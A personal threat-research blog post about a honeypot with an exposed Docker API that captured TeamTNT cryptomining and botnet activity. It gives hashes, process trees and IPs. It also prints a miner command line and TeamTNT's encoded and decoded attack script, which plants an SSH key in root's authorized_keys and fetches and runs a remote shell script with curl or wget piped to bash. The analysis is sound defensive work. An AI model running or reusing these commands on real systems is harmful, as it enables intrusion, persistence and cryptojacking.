Using a Honeypot to Capture TeamTNT Activity

This idea came from a combination of an Intezer guide on building a honeypot and a Sysdig article on triaging malicious Docker containers. I decided to test it myself and stood up an EC2 instance running Ubuntu Server 18.04 w/ Docker running an Alpine Linux container. The actual telemetry was gathered using Intezer Analyze and Intezer Protect which provided some great context into the activity as I didn't have a personal SIEM configured to source logs.
- Port 22 is locked to my WAN IP only
- I exposed the Docker API port 2375 which is also useful for tools like Portainer
Not even a few hours after making the Docker API port public, I got an alert for a masscan command searching for port 2375. Another alert was triggered for 2376 as some APIs expose this instead of 2375.

Activity between 10pm 2/9 and 04:32am 2/10

I found that one of these alerts dealt with a new Docker container “risible_oxter.” More on that later but for context, I only installed an Alpine container. The others weren’t a concern as they immediately exited and eventually removed.

Cetus
From the Intezer screenshot above, it can be seen that Cetus, an XMR miner, is the culprit which created the risible_oxter container.
The containerd-shim-run-v2 command is a shim API for runtime. After downloading, they use portainer to run the risible_oxter container.
Execution Time: 10 Feb 22 | 04:24
SHA256: b49a3f3cb4c70014e2c35c880d47bc475584b87b7dfcfa6d7341d42a16ebe443
Process Tree:
/sbin/init
/usr/bin/containerd-shim-runc-v2 -namespace moby -id 8f01c6e6c82aa76d2eb7a4671bcea039e5a01b89bd0edff8ce1acf3146abd300 -address /run/containerd/containerd.sock
/bin/bash
/usr/bin/portainer risible_oxter
- Container was executed at 04:18
- Related sample to TeamTNT
New activity was observed while writing this. The container is now defining an actual pool address with additional parameters. The utmp.log showed mining activity and hardware info.
docker-cache -B --donate-level 1 -o pool.minexmr.com:443 -u 85X7JcgPpwQdZXaK2TKJb8baQAXc3zBsnW7JuY7MLi9VYSamf4bFwa7SEAK9Hgp2P53npV19w1zuaK5bft5m2NN71CmNLoh -k --tls -t 1 --rig-id risible_oxter -l /var/log/utmp.log
- Connects to 94[.]130[.]164[.]163:443
Generic Malware
Execution Time: 09 Feb 22 | 22:06
SHA256: 0d95f767c5f828695761e199b6e0b9fe62ace2902221540a33d331859648e761
Process Tree:
/sbin/init
/var/tmp/.copydie/[kswapd0] --config=/var/tmp/.copydie/[kswapd0].pid

Malicious file opened. Another Monero coinminer
cat output of /var/tmp/.copydie/[kswapd0].pid

[kswapd0]is a stripped executable so I couldn’t view strings.

Tsunami
Tsunami was interesting because it only launched a single executable bioset. After looking through the file, I noticed some strings that were of interest, Ziggy Startux and a lot of config strings.
Execution Time: 09 Feb 22 | 22:06
SHA256: 6574b93062974e287a65798dca6f6efd2bc8f8e376baa6efa69ddfc719acf8d9
Process Tree:
/sbin/init
/bioset

Turns out it’s a TeamTNT botnet.
Network Connections
| Local Address | Foreign Address |
|---|---|
| 172[.]31[.]94[.]144:56862 | 159[.]75[.]18[.]13:3667 |
Some further attribution tying the Tsunami sample to TeamTNT based on similar strings.

TeamTNT
TeamTNT first sets up their own ssh key and moves the private key to /tmp/TeamTNT


Initially uses busybox to launch a base64 encoded command and with that copies their public key to the authorized_keys folder for persistence. With an active connection, I believe this is how the Ziggy Startux botnet gets installed.
/bin/busybox
`chroot /host bash -c echo c3NoLWtleWdlbiAtTiAiIiAtZiAvdG1wL1RlYW1UTlQKbWtkaXIgLXAgL3Jvb3QvLnNzaApjaGF0dHIgLVIgLWlhIC9yb290Ly5zc2gvIDI+L2Rldi9udWxsOyB0bnRyZWNodCAtUiAtaWEgL3Jvb3QvLnNzaC8gMj4vZGV2L251bGw7IGljaGRhcmYgLVIgLWlhIC9yb290Ly5zc2gvIDI+L2Rldi9udWxsCmNhdCAvdG1wL1RlYW1UTlQucHViID4+IC9yb290Ly5zc2gvYXV0aG9yaXplZF9rZXlzCmNhdCAvdG1wL1RlYW1UTlQucHViID4gL3Jvb3QvLnNzaC9hdXRob3JpemVkX2tleXMyCnJtIC1mIC90bXAvVGVhbVROVC5wdWIKCgpzc2ggLW9TdHJpY3RIb3N0S2V5Q2hlY2tpbmc9bm8gLW9CYXRjaE1vZGU9eWVzIC1vQ29ubmVjdFRpbWVvdXQ9NSAtaSAvdG1wL1RlYW1UTlQgcm9vdEAxMjcuMC4wLjEgIihjdXJsIGh0dHA6Ly8xMDQuMTkyLjgyLjEzOC9zM2YxMDE1L2IvYS5zaHx8Y2QxIGh0dHA6Ly8xMDQuMTkyLjgyLjEzOC9zM2YxMDE1L2IvYS5zaHx8d2dldCAtcSAtTy0gaHR0cDovLzEwNC4xOTIuODIuMTM4L3MzZjEwMTUvYi9hLnNofHx3ZDEgLXEgLU8tIGh0dHA6Ly8xMDQuMTkyLjgyLjEzOC9zM2YxMDE1L2IvYS5zaCl8YmFzaCIKCnJtIC1mIC90bXAvVGVhbVROVA== | base64 -d | bash`
Decoded output
ssh-keygen -N "" -f /tmp/TeamTNT
mkdir -p /root/.ssh
chattr -R -ia /root/.ssh/ 2>/dev/null; tntrecht -R -ia /root/.ssh/ 2>/dev/null; ichdarf -R -ia /root/.ssh/ 2>/dev/null
cat /tmp/TeamTNT.pub >> /root/.ssh/authorized_keys
cat /tmp/TeamTNT.pub > /root/.ssh/authorized_keys2
rm -f /tmp/TeamTNT.pub
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i /tmp/TeamTNT [email protected] "(curl http://104[.]192[.]82[.]138/s3f1015/b/a.sh||cd1 http://104[.]192[.]82[.]138/s3f1015/b/a.sh||wget -q -O- http://104[.]192[.]82[.]138/s3f1015/b/a.sh||wd1 -q -O- http://104[.]192[.]82[.]138/s3f1015/b/a.sh)|bash"The analysis ends here after not seeing any further activity carried out, at least in a favorable amount of time. This investigation proved a point at just how fast malicious activity can be carried out when making services public to the open internet.
Update 10-29-2025: I revisited this post after many years and wanted to see how prevalent this threat still is. I built a Censys query to monitor for servers exposing the Docker port 2375 and found 42 hosts still exist.
(host.services.port: 2375 and host.services.software.product="docker") and not host.services.labels.value = "HONEYPOT"